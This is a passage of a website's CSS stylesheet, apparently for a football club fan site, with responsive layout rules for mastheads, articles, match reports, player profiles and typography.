        margin: 25px auto 15px auto;
        background: url(/images/global/2011/ad-not-supported.png) no-repeat;
    }

    .articleHero {
        margin: 10px 0 1.5em 0;
        min-height: 200px;
    }


    #super-hero {
        display: none;
    }

    /* FOOTER */
    #footermenu div {
        margin-right: 5px;
    }

    /* PLAYERS */
    #profilebio {
        width: 100%;
    }

    #detailscolumn {
        float: right;
        width: 100%;
        margin: 0.5em auto 0 auto;

    }

    /* SEASONS CSS */
    #mrmainpanel, #mrsidepanel {
        float: none;
        width: 95%;
        text-align: left;
    }


    .mrfixture, .mrfixturedate, .mrgameleague, .mrgamecup, .mrgamefriendly {
        height: 40px;
        overflow: hidden;
    }

    #hometeam, #awayteam {
        width: 30%;
    }

    #score {
        width: 26%;
    }

    #hometeam, #awayteam, #score {
        font-size: 0.5em;
    }


    /* 2018-19 report pages onwards */
    .mrcontainer {
        padding: 0 10px;
    }

    .mrtop {
        font-size: 90%;
        line-height: 15px;
        padding: 0 10px;
    }


    .mrscoreline {
        font-size: 0.7em !important;
    }

    .mrmain {
        background: #444;
        min-height: 60px;
        display: flex;
        flex-direction: row;
        color: #fff;
        padding: 1em 10px;
    }

    .mrbottom {
        background: #e8e8e8;
        color: #555;
        font-size: 90%;
        padding: 0 10px;

    }

    .container .mrgamedetail {
        margin: 0;
    }

    .left {
        width: 40%;
    }

    .right {
        width: 40%;
        text-align: right;
    }

    .center {
        width: 20%;
        text-align: center;
        height: 35px;
        line-height: 35px;
    }

    .mrgamedetail .mrgameleague {
        font-size: 1em;
    }

    .mrht {
        color: #ccc;
        font-size: 0.8em;
        line-height: 1.1;
    }

    .infolabel {
        color: #888;
    }

    .mrscore {
        letter-spacing: 12px;
        text-align: center;
        font-size: 1.8em;
    }

    .team {
        font-size: 1.8em;
        text-transform: uppercase;
    }


}


@media screen and (min-width: 600px) {

    body {
        background-color: #f6f6f6;
    }


    ul#navmain {
        background: #333;
    }

    #navmain li {
        float: left;
        border: 0px solid #fff;
        border-right: 0px solid #333;
        border-bottom: none;
        border-top: none;
        padding: 0 0 4px 0;
        list-style: none;
        width: auto;
    }


    #mh-embellish {
        background: url(/images/global/2011/rd-poppy.png) no-repeat;
        width: 40px;
        height: 40px;
        position: absolute;
        top: 122px;
        left: 124px;
    }


    /* 	ARTICLES */
    /* .article-meta {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin: 1.5em 0 1em 0;
	} */
    /* .article-meta>div {
		flex-grow: 1;
		margin: 0 0.5em 1em 0;
		text-align: center;
		width: 30%;
	} */
    .article-container {
        padding: 0;
    }


    .articlecommenter {
        float: left;
        width: 30%;
        margin-right: 2em;
    }


    strong.commentAuthor, strong.commentAuthor a {
        color: #222;
    }

    #commentText {
        width: 60%;
    }

    .articlecommenttext {
        float: left;
        width: 60%;
        color: #222;
        font-size: 1em;
        line-height: 1.45em;
        word-wrap: break-word;
        margin-top: 0;
    }

    .articleHero {
        width: 100%;
        min-height: 350px;
        overflow: hidden;
        margin: 0 0 0.5em 0;
    }

    .articleHero img {
        width: 100%;
    }


    #logo {
        width: 490px;
        height: 160px;
    }

    article h1 {
        font-size: 215%;
        line-height: 1.2;
        letter-spacing: -0.05em;
        margin-bottom: 0.3em;
        margin-top: 0.3em;
        /*padding-bottom: 0.2em;*/
        /*  border-bottom: solid 1px #e5e5e5;
*/
    }

    article h3, #article h3 {
        font-size: 150%;
        margin-bottom: 0;
        margin-top: 1em;
    }

    article h4, #article h4 {
        font-size: 130%;
        color: #454545;
        margin-top: 1.25em;
        margin-bottom: 0 !important;
    }

    #article h5, #article h5 {
        font-size: 115%;
        color: #0000cc;
        margin: 0.75em 0 -0.5em 0;
    }


    article h5, article h5 {
        margin: 0.75em 0 -0.25em 0;
    }


    .mainImage {
        float: none;
        width: 375px;
        padding: 0em 1em 2.5em 2em;
    }


    sidebar {
        border: solid 1px #eee;
        display: block;
        width: 225px;
        float: right;
        padding: 1em 1em 1.5em 2em;
        clear: right;
        margin: 0.5em 0.5em 1.5em 1.5em;
    }

    article sidebar {
        display: block;
        width: 255px;
        float: right;
        padding: 1em 1em 2.5em 2em;
        clear: right;
        border: 0;
    }

    .infobox {
        border: solid 1px #eee;
        padding: 1.5em;
        margin: 1.5em 0;
    }

    article .relatedLinks {
        display: block;
        float: right;
        width: 220px;
        padding: 0 1em 0.5em 2em;
        clear: right;
        font-size: 0.9em;
        margin: 1em 1em 1em 2em;
        background: #f9f9f9;
    }

    article .relatedLinks ul {
        margin-left: 0 !important;
    }

    article .relatedLinksBottom {
        width: 85%;
        float: none;
        margin: 1em auto 1em auto;
        padding-top: 0;

    }

    article .shareBox {
        margin: 0 auto 1em auto;
        padding: 3em 0 2em 2em;
    }

    article .newshareBox {
        margin-left: 0;
    }

    .dek {
        margin-bottom: 2em;
        font-size: 0.9em;
    }

    .pullquote {
        width: 28%;
        float: right;
        margin: 1em 0.75em 2em 2em;
        padding: 2em 0 1em 1.5em;
    }


    .popularLinks {
        float: right;
        width: 45%;
    }


    .video-container {
        height: 310px;
        max-height: 470px;
        width: 100%;
    }


    #commentText.commentEditBox {
        width: 550px;
    }

    .members-tab span {
        display: inline-block;
    }

    .nav a {
        padding: 0 5px;
        margin: 0 6px;
    }

    figure {
        float: right;
        margin: 1em 0 2em 2em;
    }

    .photoinsetright, .insetr {
        float: right;
    }

    .photocreditHero {
        position: absolute;
        bottom: 0;
        right: 0;
        color: #ddd;
        font-size: 0.65em;
        padding: 0.3em 1em;
        display: block;
        background: rgb(0, 0, 0, 0.5);
        background: rgba(0, 0, 0, 0.5);
        width: auto;
    }

    article .photocreditHero, .article .photocreditHero {
        margin-bottom: 24px;
    }

    #fptbr li {
        width: 30%;
        height: 160px;
        float: left;
        margin-right: 1.5em;
    }


    /* JQUERY OVERLAY BOX */
    #std-overlay {
        min-width: 400px;
        min-height: 540px;
    }


    /* PLAYERS */
    #profilebio {
        float: left;
        width: 52%;
        margin: -1em 1em 0 0;
    }

    #detailscolumn {
        float: right;
        width: 40%;
        margin: -0.5em 0.5em 0 10px;

    }

    #detailscolumn h3 {
        display: none;
    }

    /* SEASONS CSS */
    .mrfixture, .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrgameleague {
        font-size: 0.6em;
    }

    #mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
        font-size: 67%;
        overflow: hidden;
        padding: 0 6px;
    }

    #hometeam, #awayteam {
        font-size: 0.8em;
        width: 37%;
    }

    .mrscoringhome, .mrscoringaway {
        font-size: 0.8em;
    }

    .mrextradetail, .gamenumber {
        font-size: 0.8em;
    }

    .mrextradetail {
        width: 35%;
    }

    .gamenumber {
        width: 20%;
    }

    .mrsidebar {
        font-size: 0.85em;

        .mrteamsheet {
            font-size: 0.85em;

        }

    }


    @media screen and (min-width: 768px) {

        .page {
            width: 100%;
        }

        #innerpage, .innerpage {
            max-width: 100%;
        }

        .container {
            padding: 20px;
        }


        header {
            padding-bottom: 0.1em;
        }


        .logo {
            position: absolute;
            top: 25px;
            left: 45px;
            width: 420px;
            height: 96px;
            background-size: 400px 96px;
            margin: 1em auto;
            background-image: url('/images/global/2020/logo-tw-lo.png');
            background-repeat: no-repeat;
        }

        .rd-poppy {
            width: 30px;
            height: 30px;
            top: 50px;
            left: 430px;
        }

        .nav {
            display: block;
        }


        #mlogo.mlogo {
            display: none;
        }

        #mob-navwrapper {
            display: none;
        }

        #mobmasthead {
            display: block;
        }

        #mobmasthead #mlogo {
            display: none;
        }

        body.pageLiveForum .mh-wrapper {
            height: 100px;
        }

        #randomplayer {
            display: block;
        }

        .members-tab {
            font-size: 0.85em;
            position: relative;
            top: 0;
            right: 0;
            color: #666;
            display: block;
            float: right;
            margin: 5px 10px 0 0;
        }

        .members-tab a {
            margin: 0 1px;
        }

        .lf-tab {
            display: none;
        }


        .topbar li {
            font-size: 0.85em;
        }

        .site-nav, .tabs, #memberMenu {
            display: none;

        }

        .calloutbar {
            display: flex;
            padding: 0 20px;
            height: 40px;
            line-height: 40px;
        }

        .calloutbar .cobBullet {
            margin: 0 0.5em;
        }

        .calloutlinks {
            left: 20px;
            padding-top: 2px;
            width: 70%;
        }

        .calloutbar a {
            color: #333;
            text-decoration: none;
        }

        .calloutbar a:hover {
            color: #0000cc;
            text-decoration: none;
        }

        .calloutbar a.emph {
            background: #4690cd;
            color: #fff;
            padding: 0.1em 0.5em 0.2em 0.5em;
        }

        .textsize {
            display: block;
            width: 15%;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            margin-right: 10px;
        }

        .textsize a {
            color: #888;
            text-decoration: none;
        }

        #search {
            width: 300px;
            z-index: 2000;
            background: #fff;
            display: none;
            margin-top: 0;
            float: right;
        }

        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }

        .searchwrapper {
            display: block;
            text-align: right;
            color: #888;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
            width: auto;
            margin-top: -25px;
        }


        #searchIcon, span.searchText {
            display: inline-block;
            color: #888;
            padding-right: 5px;
        }


        input.searchbox {
            font-size: 12px;
            color: #fff;
            width: 165px;
            margin-right: 6px;
            padding: 4px;
            font-family: "Roboto Condensed", "Helvetica Neue", arial, helvetica, sans-serif;
            font-size: 1em;
        }


        h2.home-section-header {
            margin-left: 20px;
            margin-top: 20px;
        }

        .homeNewsItem {
            border-bottom: 1px solid #e9e9e9;
            margin-bottom: 1em;
            padding-bottom: 0.75em;
        }

        .col h3 {
            margin-left: 0;
        }


        .content {
            /* 	display: none; */
        }

        .mh-wrapper {
            display: block;
            height: 225px;
        }

        .mh-wrapper li {
            list-style: none;
            display: inline;
        }


        .social-icons, .topbar {
            height: 28px;
            margin: 8px 0 0 15px;
        }

        .social-icons a {
            height: 22px;
            width: 22px;
            display: inline-block;
            margin: 0 2px;
            padding: 10px 0 0 0;
        }

        .social-twitter {
            background: url(/images/global/2017/icn-twitter-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-twitter:hover {
            background: url(/images/global/2017/icn-twitter.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram {
            background: url(/images/global/2017/icn-instagram-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-instagram:hover {
            background: url(/images/global/2017/icn-instagram.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss {
            background: url(/images/global/2017/icn-rss-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-rss:hover {
            background: url(/images/global/2017/icn-rss.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr {
            background: url(/images/global/2017/icn-tbr-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-tbr:hover {
            background: url(/images/global/2017/icn-tbr.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of {
            background: url(/images/global/2017/icn-onefootball-bw.png) no-repeat;
            background-size: 22px 22px;
        }

        .social-of:hover {
            background: url(/images/global/2017/icn-onefootball.png) no-repeat;
            background-size: 22px 22px;
        }


        .topbar {
            width: 395px;
        }


        .topbar li {
            list-style: none;
            display: inline-block;
            text-transform: uppercase;
            font-family: "roboto condensed", arial;
            font-size: 0.8em;
            font-weight: normal;
            padding: 0 5px 0 5px;
        }

        .topbar li a {
            color: #222;
            text-decoration: none;
        }

        .topbar li a:hover {
            color: #777;
        }


        nav {
            display: none;
        }

        .masthead {
            display: block;
            height: 210px;
            background: #050f1a;
            background-size: auto 210px;
            background-image: url('/images/global/2022/bg-masthead.jpg');
            background-repeat: none;
            background-position: right top;
            position: relative;
            margin-top: 0.5em;
        }

        #randomplayer {
            display: block;
            height: 210px;
            overflow: hidden;
        }

        .
        body {
            background-color: #f6f6f6;
        }


        h2.home-section-header {
            margin-left: 0;
            margin-top: 0;
        }


        .spfeatured h2.home-section-header {
            margin: 0 0 20px 0;
        }


        h4.briefheader {
            margin-left: 0;
            font-size: 130%;
        }


        .brief-news .homeNewsItem {
            margin: 0 0 0.5em 0;
            border-top: none;
            padding: 0 0 0.5em 0;
        }


        .hpnews-divider {
            display: block;
        }

        #logo {
            position: absolute;
            top: 35px;
            left: 35px;
            width: 400px;
            height: 96px;
            background-size: 400px 96px;
        }


        /*  LAYOUT */
        .container {
            position: relative;
            border-top: dotted #d5d5d5 1px;
        }

        .container,
        .content {
            display: flex;
            flex-direction: column;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: flex;
            flex-direction: row;
            flex-wrap: wrap;
        }

        /* .sidebar > div.spnews {
	margin-top: 0;
	} */
        .sidebar > div {
            width: 47%;
            min-width: 47%;
            max-width: 47%;
            margin: 0 1.5em 2em 0;
        }

        .secondary {
            display: flex;
            flex-wrap: wrap;
            flex-direction: row;
        }


        .spsky {
            order: 1;
        }

        .spmpu-one {
            order: 1;
        }

        .spnews {
            order: 2;
        }

        .sparticles {
            order: 3;
        }

        .spmultimedia {
            background: #222;
            order: 4;
        }

        .sppoll {
            order: 6;
        }


        .sptable {
            background: #ebf5e2;
            order: 7;
        }


        .sptalkingpoints {
            order: 8;
        }

        .spgeneral {
            order: 9;
        }

        .sppodcasts {
            order: 10;
        }

        .spgot {
            order: 11;
        }

        .spmpu {
            order: 5;
        }

        .insetr, .insetl, .photoinsetright, .photoinsetleft {
            max-width: 400px;
        }


        .lb-gallery img.thumbnail {
            max-width: 22%;
        }


        /* ARTICLES */
        /* GENERAL / MISC */
        .tab ul.login {
            right: 15px;
            padding-right: 0;
        }

        .tab ul.login li.membersicon, .tab ul.login li.left {
            display: block;
        }


        #tertiary #homeArticles.linkCluster {
            margin-right: 0;
        }

        #tertiary .rectangleAd {
            margin: 0.5em auto 0.5em auto;
            width: 300px;
        }

        #tertiary .rectangleAd img {
            width: 300px;
        }

        .articleHero {
            display: block;
        }

        article .newshareBox {
            margin-left: 0.75em;
        }

        article .mainImage {
            float: right;
        }


        .toclisting {
            width: 45%;
            float: left;
        }

        #seasonIndex .toclisting {
            width: 45%;
            float: left;

        }

        blockquote {
            width: 90%;
        }


        .dek {
            text-align: left;
        }


        .commentCount {
            font-weight: bold;
            font-size: 0.9em;
        }

        .news-archive-item, .archive-item {
            width: 80%;
        }

        .video-container {
            height: 360px;
        }

        #fptbr li {
            height: 190px;
        }

        #std-overlay {
            width: 600px;
        }

        #slideFooter div.wrapper {
            width: 75%;
        }

        .insetf iframe {
            min-height: 375px !important;
        }

        .insetcollage img {
            display: inline-block;
            max-width: 50%;
            min-width: 49%;
        }

        table.regwidth {
            width: 85%;
        }


        .mrscore {
            text-align: center;
            font-size: 3.5em;
        }

        .team {
            font-size: 3.5em;
        }


        /* FOOTER */
        #footermenu {
            padding: 20px;
            margin: 0 auto 20px auto;

        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }

        /* PLAYERS */
        #profilebio {
            width: 55%;
        }

        #detailscolumn {
            width: 40%;

        }

    }



    @media screen and (min-width: 972px) {


        .page {
            width: 100%;
            overflow: hidden;
            margin: 0 auto;
            background-color: #fff;
            position: relative;
        }

        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            /* padding: 0 35px 35px 35px; */
            padding: 0;
        }

        .header-ad, .footer-ad {
            display: block;
            max-height: 250px;
            height: auto;
        }

        .members-tab {
            margin: 0 100px 0 0;
            width: auto;
        }

        /* .sidebar > div {
	width: 100%;
	min-width: 100%;
} */
        /* ARTICLES */
        .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis {
            width: 67%;
            margin: 0.3em auto 0.3em auto;
        }

        .editorial-layout .articleHero {
            width: 100%;
        }

        .editorial-layout .article-meta {
            /* display: flex;
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: space-between;
		width: 200px;
		float: left;
		border-top: solid 1px #e5e5e5; */
            margin: 1em auto 1em auto;
        }

        .editorial-layout .article-meta > div {
            /* flex-grow: unset;
		width: 100%; */
            display: inline-block;
            margin-right: 3em;
            /* text-align: left; */
        }

        .article-author {
            font-size: 1.1em;
        }

        .article-pubdate {
            display: block;
        }

        .article-container {
            padding: 0;
        }

        .editorial-layout .articleBody {
            /* float: left; */
            width: 67%;
            margin: auto;
        }

        .articleHero {
            min-height: 400px;
            background-size: 100% 100% !important;
            margin: 1em 0;
        }


        .tab a.open {
            top: 0;
        }

        .members-tab {
            margin: 5px 0 0 0;
            width: auto;
        }

        #panelform .content .left {
            width: 29%;
        }

        div.article-container .articleBody {
            width: 98%;
        }

        #tertiary .calendarBox {
            width: 96%;
            float: none;
        }

        .mpu {
            display: block;
            float: none;
            margin: 0;
            padding: 0;
        }

        .mpu img {
            max-width: 300px;
        }

        .mpu iframe {
            border: solid 1px #e5e5e5;
        }

        .supersky {
            width: 100%;
            height: auto;
            float: none;
            margin: 0 0 2.5em 0;
            padding: 0 0 0 0;
            background: none;
            overflow: hidden;
        }

        .rectangleAd {
            float: none;
        }

        .social-icons {
            width: 100px;
            margin: 7px 0 0 0;
        }

        .social-icons, .topbar {
            margin: 8px 0 0 0px;
        }

        #newsnowlogo {
            display: block;
            margin-left: auto;
            margin-right: auto;
            width: 300px;
        }

        #tertiary .linkCluster {
            width: 100%;
            float: none;
            margin-right: 0;
            margin-left: 0;
            clear: both;
        }

        #tertiary #homeMisc.linkCluster {
            width: 90%;
        }


        #tertiary #homeSubArticles.linkCluster {
            clear: none;
        }

        #tertiary #homeArticles.linkCluster {
            margin: 0;
        }

        article, #article {
            width: 100%;
            position: relative;
        }

        article .articleBody {
            font-size: 1.05em;
            padding-right: 0;
        }

        #commentText {
            width: 65%;
        }

        .articlecomment {
            font-size: 90%;
            line-height: 1.6em;
        }

        .articlecommenttext {
            font-size: 1.05em;
        }


        .articleHero {
            overflow: hidden;
        }

        .article-meta {
            display: block;
            /*
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0;
	width: 100%;
	float: none;
	border-top: 0; */
            padding: 1em 0;
        }

        .article-meta > div {
            /* flex-grow: 1;
	margin: 0 0.5em 0 0; */
            text-align: center;
            /* width: 30%; */
        }

        .article-pubdate {
            display: inline-block;
        }


        /* ## Admin Bar ## */
        #premtablebox {
            width: 100%;
            float: none;
        }

        #premtable td {
            padding: 8px;
        }

        #tertiary.tierTwo .logoStamp {
            margin: 1em 1em 1em 1.25em;
            display: inline-block;
        }

        .logoStamp {
            margin: 1em 1em 1em 1.25em;
        }

        #fptbr li {
            height: 160px;
        }


        .insetf iframe {
            height: 550px !important;
        }


        /*
	.container {
		padding: 20px 0;
        grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: repeat(auto-fit, minmax(max-content, 1fr))
		align-items: start;
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
 			;
	}
*/
        /*
		.container {
		padding: 20px 0;
	    grid-template-columns: 1fr 1fr 300px;
		grid-template-rows: auto fit-content(800px);
        grid-template-areas:
                "submain submain news"
                "submain submain articles"
                "submain submain general"
                "submain submain comments"
                "submain submain mpu"
                "submain submain premtable"
                "submain submain multimedia"
                "submain submain got"
				"submain submain ."
 			;
	}
*/
        .sparticles {
            margin-top: 20px;
        }


        #homePoll {
            margin: 0 auto 1em auto;
            background: #292929;
            padding: 1em;
        }

        #footermenu div {
            float: left;
            width: 16.65%;
            font-size: 0.9em;
            color: #fff;
            text-align: left;
            margin-right: 0;
        }


        /* SEASONS CSS */
        .mrgameleague {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 35%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
            float: left;
        }


        #mrsidepanel {
            width: 34.5%;
            float: right;
        }

    }


    /* @media screen and (min-width: 1024px) {

.innerpage {
		padding: 0;
	}

	.container {
		padding: 20px;
	}


} */
    @media screen and (min-width: 1188px) {


        .innerpage {
            position: relative;
            z-index: 5;
            margin: auto;
            padding: 0 35px 35px 35px;
        }

        .container {
            padding: 20px 0;

        }

        .content {
            margin-right: 0;
        }

        .primary {
            margin-right: 50px;
        }


        #ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
            max-height: 250px;
            height: auto;
        }

        #ezoic-pub-ad-placeholder-118 > div, .header-ad div div {
            vertical-align: top !important;
            height: auto;
        }


        .sidebar {
            max-width: 300px;
            min-width: 300px;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1em 0 2em 0;
        }

        /* LAYOUT */
        .container,
        .content {
            display: flex;
            flex-direction: row;
        }

        .content {
            flex-direction: row;
            flex-wrap: wrap;
            width: 100%;
            margin-right: 0;
        }

        .primary {
            flex: 1;
            order: 1;
        }

        .sidebar {
            display: block;
            flex: none;
            order: 3;
        }

        .sidebar > div {
            width: 100%;
            min-width: 100%;
            max-width: 100%;
            margin: 1.5em 0 1.5em 0;
        }

        .tertiary {
            margin-top: 0;
            width: 300px;
            max-width: 300px;
        }

        .sptalkingpoints {
            flex: 1 1 300px;
            background: #e5e6f2;
        }

        .spgeneral {
            flex: 1 1 300px;
        }

        .sptable {
            flex: 1 1 300px;
            background: #ebf5e2;
        }

        .spmultimedia {
            flex: 2 1 66.6%;
            background: #222;
            margin-bottom: 2.5em !important;
        }

        .spmultimedia .fptbr {
            width: 100%;
            float: none;
        }

        .spmultimedia .hpvideo {
            width: 100%;
            float: none;
        }

        .editorial-layout .articleBody, .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis, .editorial-layout .articleHero {
            float: none;
            width: 100%;
        }

        h6.breadcrumb, div.articleBody h6.breadcrumb {
            font-size: 0.9em;
            margin: 0 0 1.5em 0;
            font-weight: 400;
        }


    }
    @media screen and (min-width: 1270px) {


        .calloutbar .cobBullet {
            margin: 0 0.6em;
        }

        .articleHero {
            width: 100%;
            overflow: hidden;
            margin: 0;
        }


        .mailbagitem {
            width: 95%;
        }

        article iframe, #article iframe {
            margin: auto;
        }

        .video-container {
            height: 470px;
        }

        article.mainImage, .mainImage {
            width: 45%;
            max-width: 325px;
        }

        /* PLAYERS */
        #profilebio {
            float: left;
            width: 62%;
            margin: -1em 1em 0 0;
        }

        #detailscolumn {
            float: right;
            width: 33%;
            margin: -0.5em 0.5em 0 10px;

        }

        /* SEASONS CSS */
        .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 37%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
        }


        #mrsidepanel {
            width: 34.5%;


        }


        @media screen and (min-width: 1350px) {

            .page {
                margin: auto;
                width: 1235px;
            }


            .articlecomment {
                width: 99%;
            }

            .article-meta {
                /* display: flex;
			flex-direction: column;
			flex-wrap: wrap;
			justify-content: space-between;
			width: 200px;
			margin: 2.5em 2.5em 2.5em 0;
			float: left;*/
                border-top: solid 1px #e5e5e5;
                padding: 2em 0 1em 0;
            }

            .article-meta > div {
                /* flex-grow: unset;
			width: 100%; */
                /* text-align: left; */
            }

            .article-author {
                font-size: 1.1em;
            }

            .article-pubdate {
                display: inline-block;
            }

            .editorial-layout .articleBody {
                /* float: left;
		width: 70%; */
                /* padding-top: 1em;	 */
            }
        }


        /* General small screen Mobile down size from 768px, display all columns in block
============================================================================================== */
        @media handheld, screen and (max-width: 768px) {

        }

        /* Custom sizes
============================================================================================== */
        /* Helpers for windows phone 8 */
        @media screen and (max-width: 400px) {
            @-ms-viewport {
                width: device-width;
            }
            @viewport {
                width: device-width;
            }
        }

        /* Add your styles for devices with a maximum width of 480 */
        @media screen and (max-width: 480px) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (max-width: 768px) {


            .logo {
                background: url('/images/global/2014/logo-tw-lo.png') no-repeat center 20%;
                position: absolute;
            }

            .insetd {
                padding: 1.25em;
                width: 95%;
            }

            /* #ezoic-pub-ad-placeholder-118>div, .header-ad div div {
	vertical-align: top !important;
	background: #d5d5d5;
} */
            /*
article .relatedLinks {
	display: none;
}

h1 {
	font-size: 180%;
    line-height: 1.1;
}

article h3 {
	font-size: 140%;
}

#commentForm label {
	text-align: left !important;
}

#masthead {
	height: 85px;
	}

#logo {

	background: url(/images/global/2014/logo-tw2014.png) no-repeat center 20%;
    background-size: 103px 50px;
	background-position: left center;
	margin-left: 2%;
    width: 110px;
    height: 85px;
    float: left;
    }

#mlogo {
	background: url(/images/global/2014/logo-tw@2x.png) no-repeat;
	background-size: 103px 50px;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile@x2.png) no-repeat scroll 10% 50% transparent;
	background-size: 18px 15px;

}

#menuSearch {
	background: url(/images/global/2011/icon-searchx2.png) no-repeat;
	background-size: 18px 18px;
	background-position: 50% 50%;
}
*/


        }

        @media screen
        and (min-device-width: 320px)
    (-webkit-min-device-pixel-ratio: 2),
    (min-resolution: 192dpi) {


    }

        @media screen
        and (min-device-width: 667px)
        and  (-webkit-min-device-pixel-ratio: 2), screen and (min-device-pixel-ratio: 2) {


            .logo {
                background: url(/images/global/2020/logo-tw.png) no-repeat left top;
                background-size: 420px 98px;
            }

            #mlogo {
                background: url(/images/global/2020/logo-m.png) no-repeat;
                background-size: 108px 50px;
            }


        }

        /* Add your styles for devices with a maximum width of 320 */
        @media screen and (max-width: 320px) {

        }

        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (max-width: 767px) {

            .logo {
                background: url(/images/global/2020/logo-tw-m.png) no-repeat left top;
                background-size: 108px 50px;
            }


        }

        /* iPads (landscape) and (portrait)  ----------- */
        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {

        }

   } 
}/* #Reset 
================================================== */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		 }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }
	label { margin-right: 1em; }

/* #Basic Styles
================================================== */

	body {
		font: 14px/21px "open sans", arial, helvetica, sans-serif;
		color: #333;
		-webkit-font-smoothing: antialiased;
		-webkit-text-size-adjust: 100%;
		font-weight: normal;
 }

/* #Typography
================================================== */

	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Noto Sans Display", Arial, Helvetica,  sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: 0; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0; }
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }

	p { margin: 0.75em 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }
	pre { font-family: Consolas, "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", Monaco, "Courier New", monospace; font-size: 95%;}
	em { font-style: italic;}
	h4 em {font-size: 1em; font-family: inherit;}
	strong, b { font-weight: bold; }
	small { font-size: 80%;}
	.small {font-size: 80%; line-height: 1.0; !important }
	
	blockquote, blockquote p { color: #444;  }
	blockquote p {margin-top: 0;}
	blockquote { width: 90%; margin: 1.5em 0; padding: 1.5em; background: #eee; }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #444; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }
	textarea { font-family: inherit;	}

/* #Links
================================================== */

	a, a:visited { color: #000099; text-decoration: underline; outline: 0; }
	a:hover, a:focus { color: #777; }
	p a, p a:visited { line-height: inherit; }
	a.undecorated { text-decoration: none;}
	a.undecorated:hover { color: #666666;  text-decoration: none;}

/* #Lists
================================================== */
	ul, ol { /*margin-bottom: 20px;*/ }
	ul { list-style: outside; margin-left: 25px; }
	.submain ul { margin-left: 25px; }
	#submain sidebar ul { margin-left: 5px; }
	ul.horizList li {list-style: none; display: inline; margin-left: 0.5em;}
/* 	ol { list-style: decimal; } */
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
	ul.square { list-style: square outside; }
